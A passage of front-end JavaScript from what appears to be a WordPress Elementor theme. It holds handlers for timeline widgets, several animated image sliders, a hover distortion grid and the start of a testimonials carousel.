			(value == totWidth ) ? timelineComponents['timelineNavigation'].find('.next').addClass('inactive') : timelineComponents['timelineNavigation'].find('.next').removeClass('inactive');
		}
	
		function updateFilling(selectedEvent, filling, totWidth) {
			//change .filling-line length according to the selected event
			var eventStyle = window.getComputedStyle(selectedEvent.get(0), null),
				eventLeft = eventStyle.getPropertyValue("left"),
				eventWidth = eventStyle.getPropertyValue("width");
			eventLeft = Number(eventLeft.replace('px', '')) + Number(eventWidth.replace('px', ''))/2;
			var scaleValue = eventLeft/totWidth;
			setTransformValue(filling.get(0), 'scaleX', scaleValue);
		}
	
		function setDatePosition(timelineComponents, min) {
			for (i = 0; i < timelineComponents['timelineDates'].length; i++) { 
			    var distance = daydiff(timelineComponents['timelineDates'][0], timelineComponents['timelineDates'][i]),
			    	distanceNorm = Math.round(distance/timelineComponents['eventsMinLapse']) + 2;
			    timelineComponents['timelineEvents'].eq(i).css('left', distanceNorm*min+'px');
			}
		}
	
		function setTimelineWidth(timelineComponents, width) {
			var timeSpan = daydiff(timelineComponents['timelineDates'][0], timelineComponents['timelineDates'][timelineComponents['timelineDates'].length-1]),
				timeSpanNorm = timeSpan/timelineComponents['eventsMinLapse'],
				timeSpanNorm = Math.round(timeSpanNorm) + 4,
				totalWidth = timeSpanNorm*width;
			timelineComponents['eventsWrapper'].css('width', totalWidth+'px');
			updateFilling(timelineComponents['timelineEvents'].eq(0), timelineComponents['fillingLine'], totalWidth);
		
			return totalWidth;
		}
	
		function updateVisibleContent(event, eventsContent) {
			var eventDate = event.data('date'),
				visibleContent = eventsContent.find('.selected'),
				selectedContent = eventsContent.find('[data-date="'+ eventDate +'"]'),
				selectedContentHeight = selectedContent.height();
	
			if (selectedContent.index() > visibleContent.index()) {
				var classEnetering = 'selected enter-right',
					classLeaving = 'leave-left';
			} else {
				var classEnetering = 'selected enter-left',
					classLeaving = 'leave-right';
			}
	
			selectedContent.attr('class', classEnetering);
			visibleContent.attr('class', classLeaving).one('webkitAnimationEnd oanimationend msAnimationEnd animationend', function(){
				visibleContent.removeClass('leave-right leave-left');
				selectedContent.removeClass('enter-left enter-right');
			});
			eventsContent.css('height', selectedContentHeight+'px');
		}
	
		function updateOlderEvents(event) {
			event.parent('li').prevAll('li').children('a').addClass('older-event').end().end().nextAll('li').children('a').removeClass('older-event');
		}
	
		function getTranslateValue(timeline) {
			var timelineStyle = window.getComputedStyle(timeline.get(0), null),
				timelineTranslate = timelineStyle.getPropertyValue("-webkit-transform") ||
	         		timelineStyle.getPropertyValue("-moz-transform") ||
	         		timelineStyle.getPropertyValue("-ms-transform") ||
	         		timelineStyle.getPropertyValue("-o-transform") ||
	         		timelineStyle.getPropertyValue("transform");
	
	        if( timelineTranslate.indexOf('(') >=0 ) {
	        	var timelineTranslate = timelineTranslate.split('(')[1];
	    		timelineTranslate = timelineTranslate.split(')')[0];
	    		timelineTranslate = timelineTranslate.split(',');
	    		var translateValue = timelineTranslate[4];
	        } else {
	        	var translateValue = 0;
	        }
	
	        return Number(translateValue);
		}
	
		function setTransformValue(element, property, value) {
			element.style["-webkit-transform"] = property+"("+value+")";
			element.style["-moz-transform"] = property+"("+value+")";
			element.style["-ms-transform"] = property+"("+value+")";
			element.style["-o-transform"] = property+"("+value+")";
			element.style["transform"] = property+"("+value+")";
		}
	
		//based on http://stackoverflow.com/questions/542938/how-do-i-get-the-number-of-days-between-two-dates-in-javascript
		function parseDate(events) {
			var dateArrays = [];
			events.each(function(){
				var dateComp = jQuery(this).data('date').split('/'),
					newDate = new Date(dateComp[2], dateComp[1]-1, dateComp[0]);
				dateArrays.push(newDate);
			});
		    return dateArrays;
		}
	
		function parseDate2(events) {
			var dateArrays = [];
			events.each(function(){
				var singleDate = jQuery(this),
					dateComp = singleDate.data('date').split('T');
				if( dateComp.length > 1 ) { //both DD/MM/YEAR and time are provided
					var dayComp = dateComp[0].split('/'),
						timeComp = dateComp[1].split(':');
				} else if( dateComp[0].indexOf(':') >=0 ) { //only time is provide
					var dayComp = ["2000", "0", "0"],
						timeComp = dateComp[0].split(':');
				} else { //only DD/MM/YEAR
					var dayComp = dateComp[0].split('/'),
						timeComp = ["0", "0"];
				}
				var	newDate = new Date(dayComp[2], dayComp[1]-1, dayComp[0], timeComp[0], timeComp[1]);
				dateArrays.push(newDate);
			});
		    return dateArrays;
		}
	
		function daydiff(first, second) {
		    return Math.round((second-first));
		}
	
		function minLapse(dates) {
			//determine the minimum distance among events
			var dateDistances = [];
			for (i = 1; i < dates.length; i++) { 
			    var distance = daydiff(dates[i-1], dates[i]);
			    dateDistances.push(distance);
			}
			return Math.min.apply(null, dateDistances);
		}
	
		/*
			How to tell if a DOM element is visible in the current viewport?
			http://stackoverflow.com/questions/123999/how-to-tell-if-a-dom-element-is-visible-in-the-current-viewport
		*/
		function elementInViewport(el) {
			var top = el.offsetTop;
			var left = el.offsetLeft;
			var width = el.offsetWidth;
			var height = el.offsetHeight;
	
			while(el.offsetParent) {
			    el = el.offsetParent;
			    top += el.offsetTop;
			    left += el.offsetLeft;
			}
	
			return (
			    top < (window.pageYOffset + window.innerHeight) &&
			    left < (window.pageXOffset + window.innerWidth) &&
			    (top + height) > window.pageYOffset &&
			    (left + width) > window.pageXOffset
			);
		}
	
		function checkMQ() {
			//check if mobile or desktop device
			return window.getComputedStyle(document.querySelector('.cd-horizontal-timeline'), '::before').getPropertyValue('content').replace(/'/g, "").replace(/"/g, "");
		}
		} );
		//End execute javascript for portfolio timeline vertical
		
		
		//Start execute javascript for background list
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-portfolio-timeline-vertical.default', function( $scope ) {
			jQuery(".portfolio-timeline-vertical-content-wrapper").each(function() {
				var slideshow = jQuery(this);
				var autoPlay = slideshow.attr('data-autoplay');
				var autoPlayArr = false;
				if (typeof autoPlay != "undefined"){
					autoPlayArr = {
						delay: autoPlay
					};
				}
				
				var speed = slideshow.attr('data-speed');
				if (typeof speed == "undefined"){
					speed = 1600;
				}
				
				var timelineSwiper = new Swiper ('.portfolio-timeline-vertical-content-wrapper .timeline .swiper-container', {
				  direction: 'vertical',
				  loop: false,
				  speed: parseInt(speed),
				  autoplay: autoPlayArr,
				  pagination: {
				    el: '.swiper-pagination',
				    type: 'bullets',
				    renderBullet: function (index, className) {
					    var year = document.querySelectorAll('.swiper-slide')[index].getAttribute('data-year');
						return '<span class="' + className + '">' + year + '</span>';;
					},
					clickable: true
				  },
				  navigation: {
				    nextEl: '.swiper-button-next',
				    prevEl: '.swiper-button-prev',
				  },
				  breakpoints: {
				    768: {
				      direction: 'horizontal',
				    }
				  },
				  on: {
				    init: function () {
				      slideshow.delay(100).queue(function (next) { 
						jQuery(this).addClass('active');
					  });
				    },
				  }
				});
			});
		} );
		//End execute javascript for portfolio timeline vertical
		
		//Start execute javascript for slider parallax
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-slider-parallax.default', function( $scope ) {
			jQuery(".slider-parallax-wrapper").each(function() {
				var slideshow=jQuery(this);
				var timer = slideshow.attr('data-autoplay');
				var autoplay = true;
				
				if(timer == 0)
				{
					timer = false;
					autoplay = false;
				}
				
				var pagination = slideshow.attr('data-pagination');
				if(pagination == 0)
				{
					var pagination = false;
				}
				else
				{
					var pagination = true;
				}
				
				var navigation = slideshow.attr('data-navigation');
				if(navigation == 0)
				{
					var navigation = false;
				}
				else
				{
					var navigation = true;
				}
				
				var slideshowDuration = timer;
				
				function slideshowSwitch(slideshow,index,auto){
				  if(slideshow.data('wait')) return;
				
				  var slides = slideshow.find('.slide');
				  var pages = slideshow.find('.pagination');
				  var activeSlide = slides.filter('.is-active');
				  var activeSlideImage = activeSlide.find('.image-container');
				  var newSlide = slides.eq(index);
				  var newSlideImage = newSlide.find('.image-container');
				  var newSlideContent = newSlide.find('.slide-content');
				  var newSlideElements=newSlide.find('.caption > *');
				  if(newSlide.is(activeSlide))return;
				
				  newSlide.addClass('is-new');
				  var timeout=slideshow.data('timeout');
				  clearTimeout(timeout);
				  slideshow.data('wait',true);
				  var transition=slideshow.attr('data-transition');
				  if(transition=='fade'){
				    newSlide.css({
				      display:'block',
				      zIndex:2
				    });
				    newSlideImage.css({
				      opacity:0
				    });
				
				    TweenMax.to(newSlideImage,1,{
				      alpha:1,
				      onComplete:function(){
				        newSlide.addClass('is-active').removeClass('is-new');
				        activeSlide.removeClass('is-active');
				        newSlide.css({display:'',zIndex:''});
				        newSlideImage.css({opacity:''});
				        slideshow.find('.pagination').trigger('check');
				        slideshow.data('wait',false);
				        if(auto){
				          timeout=setTimeout(function(){
				            slideshowNext(slideshow,false,true);
				          },slideshowDuration);
				          slideshow.data('timeout',timeout);}}});
				  } else {
				    if(newSlide.index()>activeSlide.index()){
				      var newSlideRight=0;
				      var newSlideLeft='auto';
				      var newSlideImageRight=-slideshow.width()/8;
				      var newSlideImageLeft='auto';
				      var newSlideImageToRight=0;
				      var newSlideImageToLeft='auto';
				      var newSlideContentLeft='auto';
				      var newSlideContentRight=0;
				      var activeSlideImageLeft=-slideshow.width()/4;
				    } else {
				      var newSlideRight='';
				      var newSlideLeft=0;
				      var newSlideImageRight='auto';
				      var newSlideImageLeft=-slideshow.width()/8;
				      var newSlideImageToRight='';
				      var newSlideImageToLeft=0;
				      var newSlideContentLeft=0;
				      var newSlideContentRight='auto';
				      var activeSlideImageLeft=slideshow.width()/4;
				    }
				
				    newSlide.css({
				      display:'block',
				      width:0,
				      right:newSlideRight,
				      left:newSlideLeft
				      ,zIndex:2
				    });
				
				    newSlideImage.css({
				      width:slideshow.width(),
				      right:newSlideImageRight,
				      left:newSlideImageLeft
				    });
				
				    newSlideContent.css({
				      width:slideshow.width(),
				      left:newSlideContentLeft,
				      right:newSlideContentRight
				    });
				
				    activeSlideImage.css({
				      left:0
				    });
				
				    TweenMax.set(newSlideElements,{y:20,force3D:true});
				    TweenMax.to(activeSlideImage,1,{
				      left:activeSlideImageLeft,
				      ease:Power3.easeInOut
				    });
				
				    TweenMax.to(newSlide,1,{
				      width:slideshow.width(),
				      ease:Power3.easeInOut
				    });
				
				    TweenMax.to(newSlideImage,1,{
				      right:newSlideImageToRight,
				      left:newSlideImageToLeft,
				      ease:Power3.easeInOut
				    });
				
				    TweenMax.staggerFromTo(newSlideElements,0.8,{alpha:0,y:60},{alpha:1,y:0,ease:Power3.easeOut,force3D:true,delay:0.6},0.1,function(){
				      newSlide.addClass('is-active').removeClass('is-new');
				      activeSlide.removeClass('is-active');
				      newSlide.css({
				        display:'',
				        width:'',
				        left:'',
				        zIndex:''
				      });
				
				      newSlideImage.css({
				        width:'',
				        right:'',
				        left:''
				      });
				
				      newSlideContent.css({
				        width:'',
				        left:''
				      });
				
				      newSlideElements.css({
				        opacity:'',
				        transform:''
				      });
				
				      activeSlideImage.css({
				        left:''
				      });
				
				      slideshow.find('.pagination').trigger('check');
				      slideshow.data('wait',false);
				      if(auto){
				        timeout=setTimeout(function(){
				          slideshowNext(slideshow,false,true);
				        },slideshowDuration);
				        slideshow.data('timeout',timeout);
				      }
				    });
				  }
				}
				
				function slideshowNext(slideshow,previous,auto){
				  var slides=slideshow.find('.slide');
				  var activeSlide=slides.filter('.is-active');
				  var newSlide=null;
				  if(previous){
				    newSlide=activeSlide.prev('.slide');
				    if(newSlide.length === 0) {
				      newSlide=slides.last();
				    }
				  } else {
				    newSlide=activeSlide.next('.slide');
				    if(newSlide.length==0)
				      newSlide=slides.filter('.slide').first();
				  }
				
				  slideshowSwitch(slideshow,newSlide.index(),auto);
				}
				
				function homeSlideshowParallax(){
				  var scrollTop=jQuery(window).scrollTop();
				  if(scrollTop>windowHeight) return;
				  var inner=slideshow.find('.slideshow-inner');
				  var newHeight=windowHeight-(scrollTop/2);
				  var newTop=scrollTop*0.8;
				
				  inner.css({
				    transform:'translateY('+newTop+'px)',height:newHeight
				  });
				}
				
				jQuery(document).ready(function() {
				 jQuery('.slider-parallax-wrapper .slide').addClass('is-loaded');
				
				 jQuery('.slider-parallax-wrapper .arrows .arrow').on('click',function(){
				  slideshowNext(jQuery(this).closest('.slider-parallax-wrapper'),jQuery(this).hasClass('prev'));
				});
				
				 jQuery('.slider-parallax-wrapper .pagination .item').on('click',function(){
				  slideshowSwitch(jQuery(this).closest('.slider-parallax-wrapper'),jQuery(this).index());
				});
				
				 jQuery('.slider-parallax-wrapper .pagination').on('check',function(){
				  var slideshow=jQuery(this).closest('.slider-parallax-wrapper');
				  var pages=jQuery(this).find('.item');
				  var index=slideshow.find('.slider_parallax_slides .is-active').index();
				  pages.removeClass('is-active');
				  pages.eq(index).addClass('is-active');
				});
				
				if(autoplay)
				{
					var timeout=setTimeout(function(){
					  slideshowNext(slideshow,false,true);
					},slideshowDuration);
					
					slideshow.data('timeout',timeout);
				}
				});
			});
		} );
		//End execute javascript for slider parallax
		
		
		//Start execute javascript for distortion grid
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-distortion-grid.default', function( $scope ) {
			Array.from(document.querySelectorAll('.distortion-grid-item-img')).forEach((el) => {
				const imgs = Array.from(el.querySelectorAll('img'));
				new hoverEffect({
					parent: el,
					intensity: el.dataset.intensity || undefined,
					speedIn: el.dataset.speedin || undefined,
					speedOut: el.dataset.speedout || undefined,
					easing: el.dataset.easing || undefined,
					hover: el.dataset.hover || undefined,
					image1: imgs[0].getAttribute('src'),
					image2: imgs[1].getAttribute('src'),
					displacementImage: el.dataset.displacement
				});
			});
		} );
		//End execute javascript for distortion grid
		
		
		//Start execute javascript for slider animated
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-slider-animated.default', function( $scope ) {
			var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

			function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }
			
			var $window = jQuery(window);
			var $body = jQuery('body');
			
			var Slideshow = function () {
			    function Slideshow() {
			        var _this = this;
			
			        var userOptions = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};
			
			        _classCallCheck(this, Slideshow);
			
			        var defaultOptions = {
			            $el: jQuery('.animated-slider-wrapper'),
			            showArrows: false,
			            showPagination: true,
			            duration: 10000,
			            autoplay: true
			        };
			
			        var options = Object.assign({}, defaultOptions, userOptions);
			
			        this.$el = options.$el;
			        this.maxSlide = this.$el.find(jQuery('.js-slider-home-slide')).length;
			        this.showArrows = this.maxSlide > 1 ? options.showArrows : false;
			        this.showPagination = options.showPagination;
			        this.currentSlide = 1;
			        this.isAnimating = false;
			        this.animationDuration = 1200;
			        this.autoplaySpeed = options.duration;
			        this.interval;
			        this.$controls = this.$el.find('.js-slider-home-button');
			        this.autoplay = this.maxSlide > 1 ? options.autoplay : false;
			        this.autoplay = false;
			
			        this.$el.on('click', '.js-slider-home-next', function (event) {
			            return _this.nextSlide();
			        });
			        this.$el.on('click', '.js-slider-home-prev', function (event) {
			            return _this.prevSlide();
			        });
			        this.$el.on('click', '.js-pagination-item', function (event) {
			            if (!_this.isAnimating) {
			                _this.preventClick();
			                _this.goToSlide(event.target.dataset.slide);
			            }
			        });
			
			        this.init();
			    }
			
			    _createClass(Slideshow, [{
			        key: 'init',
			        value: function init() {
			            this.goToSlide(1);
			
			            if (this.autoplay) {
			                this.startAutoplay();
			            }
			
			            if (this.showPagination) {
			                var paginationNumber = this.maxSlide;
			                var pagination = '<div class="pagination"><div class="container">';
			
			                for (var i = 0; i < this.maxSlide; i++) {
			                    var item = '<span class="pagination-item js-pagination-item ' + (i === 0 ? 'is-current' : '') + '" data-slide=' + (i + 1) + '>' + (i + 1) + '</span>';
			                    pagination = pagination + item;
			                }
			
			                pagination = pagination + '</div></div>';
			
			                this.$el.append(pagination);
			            }
			        }
			    }, {
			        key: 'preventClick',
			        value: function preventClick() {
			            var _this2 = this;
			
			            this.isAnimating = true;
			            this.$controls.prop('disabled', true);
			            clearInterval(this.interval);
			
			            setTimeout(function () {
			                _this2.isAnimating = false;
			                _this2.$controls.prop('disabled', false);
			                if (_this2.autoplay) {
			                    _this2.startAutoplay();
			                }
			            }, this.animationDuration);
			        }
			    }, {
			        key: 'goToSlide',
			        value: function goToSlide(index) {
			            this.currentSlide = parseInt(index);
			
			            if (this.currentSlide > this.maxSlide) {
			                this.currentSlide = 1;
			            }
			
			            if (this.currentSlide === 0) {
			                this.currentSlide = this.maxSlide;
			            }
			
			            var newCurrent = this.$el.find('.js-slider-home-slide[data-slide="' + this.currentSlide + '"]');
			            var newPrev = this.currentSlide === 1 ? this.$el.find('.js-slider-home-slide').last() : newCurrent.prev('.js-slider-home-slide');
			            var newNext = this.currentSlide === this.maxSlide ? this.$el.find('.js-slider-home-slide').first() : newCurrent.next('.js-slider-home-slide');
			
			            this.$el.find('.js-slider-home-slide').removeClass('is-prev is-next is-current');
			            this.$el.find('.js-pagination-item').removeClass('is-current');
			
			            if (this.maxSlide > 1) {
			                newPrev.addClass('is-prev');
			                newNext.addClass('is-next');
			            }
			
			            newCurrent.addClass('is-current');
			            this.$el.find('.js-pagination-item[data-slide="' + this.currentSlide + '"]').addClass('is-current');
			        }
			    }, {
			        key: 'nextSlide',
			        value: function nextSlide() {
			            this.preventClick();
			            this.goToSlide(this.currentSlide + 1);
			        }
			    }, {
			        key: 'prevSlide',
			        value: function prevSlide() {
			            this.preventClick();
			            this.goToSlide(this.currentSlide - 1);
			        }
			    }, {
			        key: 'startAutoplay',
			        value: function startAutoplay() {
			            var _this3 = this;
			
			            this.interval = setInterval(function () {
			                if (!_this3.isAnimating) {
			                    _this3.nextSlide();
			                }
			            }, this.autoplaySpeed);
			        }
			    }, {
			        key: 'destroy',
			        value: function destroy() {
			            this.$el.off();
			        }
			    }]);
			
			    return Slideshow;
			}();
			
			(function () {
			    var loaded = false;
			    var maxLoad = 3000;
			
			    function load() {
			        var options = {
			            showPagination: true
			        };
			
			        var slideShow = new Slideshow(options);
			    }
			
			    function addLoadClass() {
			        $body.addClass('is-loaded');
			
			        setTimeout(function () {
			            $body.addClass('is-animated');
			        }, 600);
			    }
			
			    $window.on('load', function () {
			        if (!loaded) {
			            loaded = true;
			            load();
			        }
			    });
			
			    setTimeout(function () {
			        if (!loaded) {
			            loaded = true;
			            load();
			        }
			    }, maxLoad);
			
			    addLoadClass();
			})();
		} );
		//End execute javascript for slider animated
	
	
		//Start execute javascript for fade up slider
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-slider-fadeup.default', function( $scope ) {
			function init(item) {
				var items = item.querySelectorAll('li'),
		        current = 0,
		        autoUpdate = true;
		        
				//create nav
				var nav = document.createElement('nav');
				nav.className = 'nav_arrows';
		
				//create button prev
				var prevbtn = document.createElement('button');
				prevbtn.className = 'prev';
				prevbtn.setAttribute('aria-label', 'Prev');
		
				//create button next
				var nextbtn = document.createElement('button');
				nextbtn.className = 'next';
				nextbtn.setAttribute('aria-label', 'Next');
		
				//create counter
				var counter = document.createElement('div');
				counter.className = 'counter';
				counter.innerHTML = "<span>1</span><span>"+items.length+"</span>";
		
				if (items.length > 1) {
					nav.appendChild(prevbtn);
					nav.appendChild(counter);
					nav.appendChild(nextbtn);
					item.appendChild(nav);
				}
		
				items[current].className = "current";
				if (items.length > 1) items[items.length-1].className = "prev-slide";
		
				var navigate = function(dir) {
					items[current].className = "";
		
					if (dir === 'right') {
						current = current < items.length-1 ? current + 1 : 0;
					} else {
						current = current > 0 ? current - 1 : items.length-1;
					}
		
					var	nextCurrent = current < items.length-1 ? current + 1 : 0,
						prevCurrent = current > 0 ? current - 1 : items.length-1;
		
					items[current].className = "current";
					items[prevCurrent].className = "prev-slide";
					items[nextCurrent].className = "";
		
					//update counter
					counter.firstChild.textContent = current + 1;
				}
		    
		    item.addEventListener('mouseenter', function() {
					autoUpdate = false;
				});
		
				item.addEventListener('mouseleave', function() {
					autoUpdate = true;
				});
		    
				prevbtn.addEventListener('click', function() {
					navigate('left');
				});
		
				nextbtn.addEventListener('click', function() {
					navigate('right');
				});
		
				//keyboard navigation
				document.addEventListener('keydown', function(ev) {
					var keyCode = ev.keyCode || ev.which;
					switch (keyCode) {
						case 37:
							navigate('left');
							break;
						case 39:
							navigate('right');
							break;
					}
				});
		
				// swipe navigation
				// from http://stackoverflow.com/a/23230280
				item.addEventListener('touchstart', handleTouchStart, false);        
				item.addEventListener('touchmove', handleTouchMove, false);
				var xDown = null;
				var yDown = null;
				function handleTouchStart(evt) {
					xDown = evt.touches[0].clientX;
					yDown = evt.touches[0].clientY;
				};
				function handleTouchMove(evt) {
					if ( ! xDown || ! yDown ) {
						return;
					}
		
					var xUp = evt.touches[0].clientX;
					var yUp = evt.touches[0].clientY;
		
					var xDiff = xDown - xUp;
					var yDiff = yDown - yUp;
		
					if ( Math.abs( xDiff ) > Math.abs( yDiff ) ) {/*most significant*/
						if ( xDiff > 0 ) {
							/* left swipe */
							navigate('right');
						} else {
							navigate('left');
						}
					} 
					/* reset values */
					xDown = null;
					yDown = null;
				};
		
		
			}
		
			[].slice.call(document.querySelectorAll('.fadeup-slider-wrapper')).forEach( function(item) {
				init(item);
			});
		} );
		//End execute javascript for fade up slider
		
		
		//Start execute javascript for motion reveal slider
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-slider-motion-reveal.default', function( $scope ) {
			// The Slide class.
		    class Slide {
		        constructor(el) {
					this.DOM = {el: el};
					// The image conteiner.
					this.DOM.imgWrap = this.DOM.el.querySelector('.slide-img-wrap');
					// The revealer element (the element with the same color of the body that covers the image).
					this.DOM.revealer = this.DOM.imgWrap.querySelector('.slide-img-reveal');
					// The title element.
					this.DOM.title = this.DOM.el.querySelector('.slide-title');
					// The slide´s number element
					this.DOM.number = this.DOM.el.querySelector('.slide-number');
					// The large preview elements (also an image and revealer for the cover/uncover effect)
					this.DOM.preview = {
						imgWrap: this.DOM.el.querySelector('.preview-img-wrap'),
						revealer: this.DOM.el.querySelector('.preview-img-wrap > .preview-img-reveal'),
						title: this.DOM.el.querySelector('.preview-title'),
						content: this.DOM.el.querySelector('.preview-content')
					};
		
					// Some config values.
		            this.config = {
		                animation: {
		                    duration: 0.6,
		                    ease: Expo.easeOut
						}
		            };
				}
				// Sets the current class.
				setCurrent(isCurrent = true) {
					this.DOM.el.classList[isCurrent ? 'add' : 'remove']('slide-current');
				}
		        // Hide the slide.
		        hide(direction) {
					return this.toggle('hide', direction);
		        }
		        // Show the slide.
		        show(direction) {
		            return this.toggle('show', direction);
		        }
		        // Show/Hide the slide.
		        toggle(action, direction) {
					// Hide/Show revealer on top of the image and move the image, title and number.
		            return new Promise((resolve, reject) => {
						let revealerOpts = {
							delay: action === 'hide' ? 0 : this.config.animation.duration/2,
							ease: this.config.animation.ease,
							onComplete: resolve
						};
		
						const commonOpts = {
							delay: action === 'hide' ? 0 : this.config.animation.duration/2,
							ease: this.config.animation.ease,
							opacity: action === 'hide' ? 0 : 1
						};
						let imgOpts = Object.assign({},commonOpts);
						let numberOpts = Object.assign({},commonOpts);
						let titleOpts = Object.assign({},commonOpts);
		
						if ( direction === 'left' || direction === 'right' ) {
							revealerOpts.startAt = action === 'hide' ? {x: direction === 'left' ? '-100%' : '100%', y:'0%'} : {x: '0%', y:'0%'};
							revealerOpts.x = action === 'hide' ? '0%' : direction === 'left' ? '100%' : '-100%';
							imgOpts.startAt = action === 'show' ? {opacity: 0, x: direction === 'left' ? '-20%' : '20%'} : {};
							imgOpts.x = action === 'hide' ? direction === 'left' ? '20%' : '-20%' : '0%';
							titleOpts.startAt = action === 'show' ? {opacity: 1, scale: 0.2, x: direction === 'left' ? '-200%' : '200%'} : {};
							titleOpts.x = action === 'hide' ? direction === 'left' ? '200%' : '-200%' : '0%';
							titleOpts.scale = action === 'hide' ? 0.2 : 1;
							numberOpts.startAt = action === 'show' ? {opacity: 1, x: direction === 'left' ? '-50%' : '50%'} : {};
							numberOpts.x = action === 'hide' ? direction === 'left' ? '50%' : '-50%' : '0%';
						}
						else {
							revealerOpts.startAt = action === 'hide' ? {x:'0%', y: direction === 'down' ? '-100%' : '100%'} : {x:'0%', y: '0%'};
							revealerOpts.y = action === 'hide' ? '0%' : direction === 'down' ? '100%' : '-100%';
							imgOpts.startAt = action === 'show' ? {opacity: 1, y: direction === 'down' ? '-10%' : '10%'} : {};
							imgOpts.y = action === 'hide' ? direction === 'down' ? '10%' : '-10%' : '0%';
							titleOpts.ease = this.config.animation.ease,
							titleOpts.startAt = action === 'show' ? {opacity: 1, y: direction === 'down' ? '-100%' : '100%'} : {};
							titleOpts.y = action === 'hide' ? direction === 'down' ? '100%' : '-100%' : '0%';
						}
		
						// Toggling the revealer.
						TweenMax.to(this.DOM.revealer, this.config.animation.duration, revealerOpts);
						// Moving & fading the image (wrappper).
						TweenMax.to(this.DOM.imgWrap, this.config.animation.duration, imgOpts);
						// Moving & fading the title and number.
						TweenMax.to(this.DOM.title, this.config.animation.duration*1.5, titleOpts);
						TweenMax.to(this.DOM.number, this.config.animation.duration, numberOpts);
		            });
				}
				// Hide the preview element.
				hidePreview(delay) {
					return this.togglePreview('hide');
				}
				// Show the preview element.
				showPreview(delay) {
					return this.togglePreview('show');
				}
				// Show/Hide the preview.
				togglePreview(action) {
					return new Promise((resolve, reject) => {
						// Hide/Show revealer.
						TweenMax.to(this.DOM.preview.revealer, this.config.animation.duration, {
							delay: action === 'hide' ? 0 : this.config.animation.duration/2,
							ease: this.config.animation.ease,
							startAt: action === 'hide' ? {x:'0%', y:'-100%'} : {x:'0%', y:'0%'},
							y: action === 'hide' ? '0%' : '-100%',
							onComplete: resolve
						});
						// Move and fade the image wrapper.
						TweenMax.to(this.DOM.preview.imgWrap, this.config.animation.duration, {
							delay: action === 'hide' ? 0 : this.config.animation.duration/2,
							ease: this.config.animation.ease,
							startAt: action === 'hide' ? {} : {opacity: 0, y: '20%'},
							y: action === 'hide' ? '20%' : '0%',
							opacity: action === 'hide' ? 0 : 1
						});
						// Move and fade the title and content.
						TweenMax.to([this.DOM.preview.title,this.DOM.preview.content], this.config.animation.duration, {
							delay: action === 'hide' ? 0 : this.config.animation.duration/2,
							ease: this.config.animation.ease,
							startAt: action === 'hide' ? {} : {opacity: 0, y: '200%'},
							y: action === 'hide' ? '200%' : '0%',
							opacity: action === 'hide' ? 0 : 1
						});
					});
				}
		    }
		
		    // The Slideshow class.
		    class Slideshow {
		        constructor(el) {
					this.DOM = {el: el};
					// Navigation controls (prev, next and preview ctrls)
					this.DOM.prevCtrl = this.DOM.el.querySelector('.slidenav-item--prev');
					this.DOM.nextCtrl = this.DOM.el.querySelector('.slidenav-item--next');
					this.DOM.previewCtrl = this.DOM.el.querySelector('.slidenav-preview');
					// The slides.
		            this.slides = [];
		            Array.from(this.DOM.el.querySelectorAll('.slide')).forEach(slideEl => this.slides.push(new Slide(slideEl)));
		            // The total number of slides.
		            this.slidesTotal = this.slides.length;
		            // Current slide position.
		            this.current = 0;
					// initialize the slideshow.
					this.init();
				}
				// init: set the current slide and initialize some events..
		        init() {
					this.slides[this.current].setCurrent();
					this.initEvents();
				}
				initEvents() {
					this.DOM.prevCtrl.addEventListener('click', () => this.prev());
					this.DOM.nextCtrl.addEventListener('click', () => this.next());
					this.DOM.previewCtrl.addEventListener('click', (ev) => {
						if ( this.isAnimating ) return;
						if ( ev.target.classList.contains('slidenav-preview--open') ) {
							ev.target.classList.remove('slidenav-preview--open');
							this.exitPreview();
						}
						else {
							ev.target.classList.add('slidenav-preview--open')
							this.enterPreview();
						}
					});
				}
				prev() {
					this.navigate('left');
				}
				next() {
					this.navigate('right');
				}
				enterPreview() {
					this.togglePreview('enter');
				}
				exitPreview() {
					this.togglePreview('exit');
				}
				togglePreview(action) {
					// If animating return.
		            if ( this.isAnimating ) return;
					this.isAnimating = true;
					
					const processing = action === 'enter' ? 
							[this.slides[this.current].hide('up'), this.slides[this.current].showPreview()] :
							[this.slides[this.current].show('down'), this.slides[this.current].hidePreview()];
		
					// Hide the next/prev controls.
					this.toggleNavCtrls(action);
		
					Promise.all(processing).then(() => this.isAnimating = false);
				}
				toggleNavCtrls(action) {
					TweenMax.to([this.DOM.prevCtrl, this.DOM.nextCtrl], 0.5, {
						ease: 'Expo.easeOut',
						opacity: action === 'enter' ? 0 : 1,
						onStart: () => this.DOM.prevCtrl.style.pointerEvents = this.DOM.nextCtrl.style.pointerEvents = action === 'enter' ? 'none' : 'auto'
					});
				}
				// Navigate the slideshow.
		        navigate(direction) {
		            // If animating return.
		            if ( this.isAnimating ) return;
		            this.isAnimating = true;
		
		            const nextSlidePos = direction === 'right' ? 
		                    this.current < this.slidesTotal-1 ? this.current+1 : 0 :
		                    this.current > 0 ? this.current-1 : this.slidesTotal-1;
					
					Promise.all([this.slides[this.current].hide(direction), this.slides[nextSlidePos].show(direction)])
						   .then(() => {
								// Update current.
								this.slides[this.current].setCurrent(false);
								this.current = nextSlidePos;
								this.isAnimating = false;
								this.slides[this.current].setCurrent();
						   });
				}
		    }
		
			const slideshow = new Slideshow(document.querySelector('.motion-reveal-slider-wrapper.slideshow'));
		} );
		//End execute javascript for motion reveal slider
		
		
		//Start execute javascript for testimonials card
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-testimonial-card.default', function( $scope ) {
			jQuery(".testimonials-card-wrapper .owl-carousel").each(function() {
				var autoPlay = jQuery(this).attr('data-autoplay');
				if (typeof autoPlay == "undefined"){
					autoPlay = false;
				}
				if(autoPlay == 1)
				{
					autoPlay = true;
